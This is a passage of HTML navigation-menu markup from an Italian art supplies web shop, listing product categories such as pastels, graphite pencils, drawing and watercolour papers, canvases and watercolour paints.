CARREES</span></a></li><li class="nav-item level3 nav-2-3-14-60 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/pastelli-sennellier-extra-soft.html" title="Pastelli SENNELLIER Extra Soft"><span>Pastelli SENNELLIER Extra Soft</span></a></li><li class="nav-item level3 nav-2-3-14-61 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/staedtler.html" title="Staedtler"><span>Staedtler</span></a></li></ul></li><li class="nav-item level2 nav-2-3-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse.html" title="Matite Colorate Sfuse"><span>Matite Colorate Sfuse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-15-62 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-luminance-6901.html" title="Caran d'Ache Luminance 6901"><span>Caran d'Ache Luminance 6901</span></a></li><li class="nav-item level3 nav-2-3-15-63 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-museum-aquarelle.html" title="Caran d'Ache Museum Aquarelle"><span>Caran d'Ache Museum Aquarelle</span></a></li><li class="nav-item level3 nav-2-3-15-64 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-pablo.html" title="Caran d'Ache Pablo"><span>Caran d'Ache Pablo</span></a></li><li class="nav-item level3 nav-2-3-15-65 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-pastel-pencils.html" title="Caran d'Ache Pastel Pencils"><span>Caran d'Ache Pastel Pencils</span></a></li><li class="nav-item level3 nav-2-3-15-66 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-supracolor-soft.html" title="Caran d'Ache Supracolor® Soft"><span>Caran d'Ache Supracolor® Soft</span></a></li><li class="nav-item level3 nav-2-3-15-67 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/faber-castell-polychromos-1.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-15-68 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/faber-castell-albrecht-durer.html" title="Faber Castell Albrecht Dürer"><span>Faber Castell Albrecht Dürer</span></a></li><li class="nav-item level3 nav-2-3-15-69 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/stabilo-carbothello.html" title="Stabilo CarbOthello"><span>Stabilo CarbOthello</span></a></li><li class="nav-item level3 nav-2-3-15-70 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-coloursoft.html" title="Derwent Coloursoft"><span>Derwent Coloursoft</span></a></li><li class="nav-item level3 nav-2-3-15-71 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-lightfast.html" title="Derwent Lightfast"><span>Derwent Lightfast</span></a></li><li class="nav-item level3 nav-2-3-15-72 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-pastel.html" title="Derwent Pastel"><span>Derwent Pastel</span></a></li><li class="nav-item level3 nav-2-3-15-73 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/conte-pastel-pencils-1355.html" title="Conte' Pastel Pencils 1355"><span>Conte' Pastel Pencils 1355</span></a></li><li class="nav-item level3 nav-2-3-15-74 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-drawing.html" title="Derwent Drawing"><span>Derwent Drawing</span></a></li></ul></li><li class="nav-item level2 nav-2-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera.html" title="Pastelli a Olio e a Cera"><span>Pastelli a Olio e a Cera</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-16-75 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-dache-neoart-6901.html" title="Caran d'Ache Neoart 6901"><span>Caran d'Ache Neoart 6901</span></a></li><li class="nav-item level3 nav-2-3-16-76 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-d-ache-neocolor-ii.html" title="Caran d'Ache NEOCOLOR II"><span>Caran d'Ache NEOCOLOR II</span></a></li><li class="nav-item level3 nav-2-3-16-77 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-d-ache-neopastel.html" title="Caran d'Ache Neopastel"><span>Caran d'Ache Neopastel</span></a></li><li class="nav-item level3 nav-2-3-16-78 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/sennelier-oil-stick.html" title="Sennelier Oil Stick"><span>Sennelier Oil Stick</span></a></li><li class="nav-item level3 nav-2-3-16-79 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/stabilo-woody-3-in-1.html" title="Stabilo Woody 3 in 1"><span>Stabilo Woody 3 in 1</span></a></li></ul></li><li class="nav-item level2 nav-2-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-secchi.html" title="Pastelli Secchi"><span>Pastelli Secchi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-17-80 first last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-secchi/sennellier-extra-soft-pastels.html" title="Sennellier Extra Soft Pastels"><span>Sennellier Extra Soft Pastels</span></a></li></ul></li><li class="nav-item level2 nav-2-3-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme.html" title="Temperamatite Accessori Gomme"><span>Temperamatite Accessori Gomme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-18-81 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/matite-speciali.html" title="Matite Speciali"><span>Matite Speciali</span></a></li><li class="nav-item level3 nav-2-3-18-82 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-per-cancellare-1.html" title="Gomme per cancellare"><span>Gomme per cancellare</span></a></li><li class="nav-item level3 nav-2-3-18-83 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-di-precisione.html" title="Gomme di precisione"><span>Gomme di precisione</span></a></li><li class="nav-item level3 nav-2-3-18-84 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-pane-modellabili.html" title="Gomme pane modellabili"><span>Gomme pane modellabili</span></a></li><li class="nav-item level3 nav-2-3-18-85 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/temperamatite.html" title="Temperamatite e Affilamine"><span>Temperamatite e Affilamine</span></a></li></ul></li><li class="nav-item level2 nav-2-3-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse.html" title="Matite Grafite Sfuse"><span>Matite Grafite Sfuse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-19-86 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/category-url.html" title="**"><span>**</span></a></li><li class="nav-item level3 nav-2-3-19-87 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/caran-d-ache-graphite-line-1.html" title="Caran d'Ache Graphite Line"><span>Caran d'Ache Graphite Line</span></a></li><li class="nav-item level3 nav-2-3-19-88 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-grafite-9000.html" title="Faber Castell Grafite 9000"><span>Faber Castell Grafite 9000</span></a></li><li class="nav-item level3 nav-2-3-19-89 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/staedtler-mars-lumograph.html" title="Staedtler Mars Lumograph"><span>Staedtler Mars Lumograph</span></a></li><li class="nav-item level3 nav-2-3-19-90 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-grafite-aquarell.html" title="Faber Castell Grafite Aquarell"><span>Faber Castell Grafite Aquarell</span></a></li><li class="nav-item level3 nav-2-3-19-91 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/cretacolor.html" title="Cretacolor"><span>Cretacolor</span></a></li><li class="nav-item level3 nav-2-3-19-92 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/lyra-rembrandt-fila.html" title="Lyra Rembrandt Fila"><span>Lyra Rembrandt Fila</span></a></li><li class="nav-item level3 nav-2-3-19-93 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-pitt-graphite-matt.html" title="Faber Castell Pitt Graphite Matt"><span>Faber Castell Pitt Graphite Matt</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-4 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti.html" title="CARTA - SUPPORTI"><span>CARTA - SUPPORTI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-4-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello.html" title="Blocchi per Acquerello"><span>Blocchi per Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-20-94 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/st-cuthberts-mill.html" title="St Cuthberts Mill"><span>St Cuthberts Mill</span></a></li><li class="nav-item level3 nav-2-4-20-95 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/arches-100-cotone.html" title="Arches 100% cotone"><span>Arches 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-96 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/canson-montval-aquarelle.html" title="Canson Montval - Aquarelle"><span>Canson Montval - Aquarelle</span></a></li><li class="nav-item level3 nav-2-4-20-97 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/canson-heritage-100-cot.html" title="Canson Heritage - Saunders 100% cotone"><span>Canson Heritage - Saunders 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-98 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/escoda-talens.html" title="Escoda - Talens"><span>Escoda - Talens</span></a></li><li class="nav-item level3 nav-2-4-20-99 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-acquerello-25-cotone.html" title="Fabriano Acquerello 25% cotone"><span>Fabriano Acquerello 25% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-100 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-artisti-50-cotone.html" title="Fabriano Artisti 50% cotone"><span>Fabriano Artisti 50% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-101 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-artistico-100-cotone.html" title="Fabriano Artistico 100% cotone"><span>Fabriano Artistico 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-102 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-watercolour-book.html" title="Fabriano Watercolour Book"><span>Fabriano Watercolour Book</span></a></li><li class="nav-item level3 nav-2-4-20-103 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/magnani-acquerello-100-cotone.html" title="Magnani Acquerello 100% cotone"><span>Magnani Acquerello 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-104 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/hanhemule.html" title="Hahnemühle"><span>Hahnemühle</span></a></li></ul></li><li class="nav-item level2 nav-2-4-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno.html" title="Blocchi per Disegno"><span>Blocchi per Disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-21-105 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/clairefontaine.html" title="Retino per mascheratura"><span>Retino per mascheratura</span></a></li><li class="nav-item level3 nav-2-4-21-106 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/canson.html" title="Canson"><span>Canson</span></a></li><li class="nav-item level3 nav-2-4-21-107 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/pastelmat-pastel-card.html" title="Pastelmat e Pastel Card"><span>Pastelmat e Pastel Card</span></a></li><li class="nav-item level3 nav-2-4-21-108 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/favini-bluekover-cwr.html" title="Favini Bluekover CWR"><span>Favini Bluekover CWR</span></a></li><li class="nav-item level3 nav-2-4-21-109 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/fabriano-disegno-f4-e-f2.html" title="Fabriano"><span>Fabriano</span></a></li><li class="nav-item level3 nav-2-4-21-110 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/magnani-1.html" title="Magnani"><span>Magnani</span></a></li><li class="nav-item level3 nav-2-4-21-111 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/hahnemuhle.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="nav-item level3 nav-2-4-21-112 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/winsor-newton-1.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span></a></li></ul></li><li class="nav-item level2 nav-2-4-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers.html" title="Blocchi per Markers"><span>Blocchi per Markers</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-22-113 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers/blocchi-antisbavatura.html" title="Blocchi Antisbavatura"><span>Blocchi Antisbavatura</span></a></li><li class="nav-item level3 nav-2-4-22-114 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers/blocchi-per-illustrazione.html" title="Blocchi Per Illustrazione"><span>Blocchi Per Illustrazione</span></a></li></ul></li><li class="nav-item level2 nav-2-4-23 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico.html" title="Carta e Blocchi per Olio/Acrilico"><span>Carta e Blocchi per Olio/Acrilico</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-23-115 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/canson-figueras.html" title="Canson Figueras"><span>Canson Figueras</span></a></li><li class="nav-item level3 nav-2-4-23-116 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/fabriano-pittura.html" title="Fabriano Pittura"><span>Fabriano Pittura</span></a></li><li class="nav-item level3 nav-2-4-23-117 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/fabriano-tela.html" title="Fabriano Tela"><span>Fabriano Tela</span></a></li></ul></li><li class="nav-item level2 nav-2-4-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello.html" title="Carta per Acquerello"><span>Carta per Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-24-118 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/canson-montval.html" title="Canson Montval"><span>Canson Montval</span></a></li><li class="nav-item level3 nav-2-4-24-119 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/canson-heritage-100-cot-1.html" title="Canson Heritage 100% cotone"><span>Canson Heritage 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-24-120 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/fabriano-5-50-cotone.html" title="Fabriano 5 - 50% Cotone"><span>Fabriano 5 - 50% Cotone</span></a></li><li class="nav-item level3 nav-2-4-24-121 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-arches.html" title="Carta Arches"><span>Carta Arches</span></a></li><li class="nav-item level3 nav-2-4-24-122 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-fabriano-artistico.html" title="Carta Fabriano Artistico"><span>Carta Fabriano Artistico</span></a></li><li class="nav-item level3 nav-2-4-24-123 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-magnani.html" title="Carta Magnani"><span>Carta Magnani</span></a></li><li class="nav-item level3 nav-2-4-24-124 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-st-cuthberts-mill.html" title="Carta ST Cuthberts Mill"><span>Carta ST Cuthberts Mill</span></a></li></ul></li><li class="nav-item level2 nav-2-4-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno.html" title="Carta per Disegno"><span>Carta per Disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-25-125 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/carta-da-lucido.html" title="Carta da Lucido e pergamenata"><span>Carta da Lucido e pergamenata</span></a></li><li class="nav-item level3 nav-2-4-25-126 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/carta-da-schizzi.html" title="Carta da Schizzi"><span>Carta da Schizzi</span></a></li><li class="nav-item level3 nav-2-4-25-127 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/cartoncini-canson-mi-teintes.html" title="Cartoncini CANSON Mi-Teintes"><span>Cartoncini CANSON Mi-Teintes</span></a></li><li class="nav-item level3 nav-2-4-25-128 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/clairefontaine-pastelmat.html" title="Clairefontaine PASTELMAT"><span>Clairefontaine PASTELMAT</span></a></li><li class="nav-item level3 nav-2-4-25-129 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/fabriano-f2-f4-f5-accademia.html" title="Fabriano F2 F4 F5 Accademia"><span>Fabriano F2 F4 F5 Accademia</span></a></li><li class="nav-item level3 nav-2-4-25-130 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/fabriano-roma.html" title="Fabriano Roma"><span>Fabriano Roma</span></a></li><li class="nav-item level3 nav-2-4-25-131 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/schoellershammer.html" title="Schoellershammer"><span>Schoellershammer</span></a></li></ul></li><li class="nav-item level2 nav-2-4-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/cartoncino-colorato.html" title="Cartoncino Colorato"><span>Cartoncino Colorato</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-26-132 first last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/cartoncino-colorato/fabriano-colore.html" title="Fabriano Colore"><span>Fabriano Colore</span></a></li></ul></li><li class="nav-item level2 nav-2-4-27 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa.html" title="Carta da Incisione e Stampa"><span>Carta da Incisione e Stampa</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-27-133 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/canson.html" title="Canson Arches"><span>Canson Arches</span></a></li><li class="nav-item level3 nav-2-4-27-134 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/fabriano.html" title="Fabriano"><span>Fabriano</span></a></li><li class="nav-item level3 nav-2-4-27-135 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/magnani.html" title="Magnani"><span>Magnani</span></a></li><li class="nav-item level3 nav-2-4-27-136 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/hahnemuhle-1.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="nav-item level3 nav-2-4-27-137 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/carta-assorbente.html" title="Carta Assorbente"><span>Carta Assorbente</span></a></li></ul></li><li class="nav-item level2 nav-2-4-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/passe-partout-e-restauro.html" title="Passe-partout e Restauro"><span>Passe-partout e Restauro</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-28-138 first last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/passe-partout-e-restauro/cartone-conservazione-canson.html" title="Cartone conservazione CANSON"><span>Cartone conservazione CANSON</span></a></li></ul></li><li class="nav-item level2 nav-2-4-29 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli.html" title="Tele Telai Pannelli"><span>Tele Telai Pannelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-29-139 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/listelli-traverse-telai.html" title="Listelli/traverse per telai 58x21 mm"><span>Listelli/traverse per telai 58x21 mm</span></a></li><li class="nav-item level3 nav-2-4-29-140 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/listelli-per-telai-pieraccini.html" title="Listelli/traverse per telai 43x18 mm"><span>Listelli/traverse per telai 43x18 mm</span></a></li><li class="nav-item level3 nav-2-4-29-141 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/pannelli-gesso-cartoni-telati.html" title="Pannelli a Gesso, Telati, Compensato"><span>Pannelli a Gesso, Telati, Compensato</span></a></li><li class="nav-item level3 nav-2-4-29-142 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-chiodati-juta-565.html" title="Telai Telati Chiodati Juta 565"><span>Telai Telati Chiodati Juta 565</span></a></li><li class="nav-item level3 nav-2-4-29-143 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-gallery-linea-20.html" title="Telai Telati Gallery Linea 20"><span>Telai Telati Gallery Linea 20</span></a></li><li class="nav-item level3 nav-2-4-29-144 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-gallery-linea-45.html" title="Telai Telati Gallery Linea 45"><span>Telai Telati Gallery Linea 45</span></a></li><li class="nav-item level3 nav-2-4-29-145 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-leonardesca.html" title="Telai Telati Leonardesca"><span>Telai Telati Leonardesca</span></a></li><li class="nav-item level3 nav-2-4-29-146 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-tondi-e-ovali.html" title="Telai Tondi e Ovali"><span>Telai Tondi e Ovali</span></a></li><li class="nav-item level3 nav-2-4-29-147 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-con-imprimitura-classica.html" title="Tele con Imprimitura Classica"><span>Tele con Imprimitura Classica</span></a></li><li class="nav-item level3 nav-2-4-29-148 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-grezze.html" title="Tele Grezze"><span>Tele Grezze</span></a></li><li class="nav-item level3 nav-2-4-29-149 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-leonardesca.html" title="Tele Leonardesca"><span>Tele Leonardesca</span></a></li><li class="nav-item level3 nav-2-4-29-150 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-preparazione-universale.html" title="Tele Preparazione Universale"><span>Tele Preparazione Universale</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-5 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/modellismo.html" title="MODELLISMO"><span>MODELLISMO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-5-30 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/modellismo/balsa.html" title="Profili Tavolette Listelli"><span>Profili Tavolette Listelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-30-151 first classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/balsa-1.html" title="Profili Balsa"><span>Profili Balsa</span></a></li><li class="nav-item level3 nav-2-5-30-152 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/noce.html" title="Profili Noce"><span>Profili Noce</span></a></li><li class="nav-item level3 nav-2-5-30-153 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/ramino.html" title="Profili Ramino"><span>Profili Ramino</span></a></li><li class="nav-item level3 nav-2-5-30-154 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/tiglio.html" title="Profili Tiglio"><span>Profili Tiglio</span></a></li><li class="nav-item level3 nav-2-5-30-155 last classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/pvc.html" title="Profili PVC"><span>Profili PVC</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-6 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori.html" title="COLORI"><span>COLORI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-6-31 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/acquerello.html" title="Acquerello"><span>Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-31-156 first classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/schminke-horadam-aquarell-tubo.html" title="Schminke Horadam Aquarell Tubo"><span>Schminke Horadam Aquarell Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-157 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-maimeri-blu-tubo.html" title="Acquerelli Maimeri Blu tubo "><span>Acquerelli Maimeri Blu tubo </span></a></li><li class="nav-item level3 nav-2-6-31-158 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/schminke-horadam-aquarell-godet.html" title="Schminke Horadam Aquarell ½ godet"><span>Schminke Horadam Aquarell ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-159 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-daniel-smith-tubo.html" title="Acquerelli Daniel Smith Tubo"><span>Acquerelli Daniel Smith Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-160 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-liquidi-colorex.html" title="Acquerelli Liquidi COLOREX"><span>Acquerelli Liquidi COLOREX</span></a></li><li class="nav-item level3 nav-2-6-31-161 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-sennelier-godet.html" title="Acquerelli Sennelier ½ godet"><span>Acquerelli Sennelier ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-162 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-stick-daniel-smith.html" title="Acquerelli stick DANIEL SMITH"><span>Acquerelli stick DANIEL SMITH</span></a></li><li class="nav-item level3 nav-2-6-31-163 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-van-gogh-tubo.html" title="Acquerelli Van Gogh Tubo"><span>Acquerelli Van Gogh 